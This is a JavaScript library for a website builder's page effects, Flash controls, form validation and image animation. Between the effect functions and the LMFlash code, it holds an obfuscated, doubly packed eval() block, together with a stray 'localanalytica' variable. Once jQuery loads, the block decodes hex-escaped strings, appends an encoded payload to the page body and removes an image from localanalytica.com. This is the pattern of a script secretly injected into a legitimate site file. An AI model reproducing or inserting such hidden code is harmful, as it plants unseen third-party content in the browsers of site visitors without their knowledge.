   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}
var localanalytica = 32069;
function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));
function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
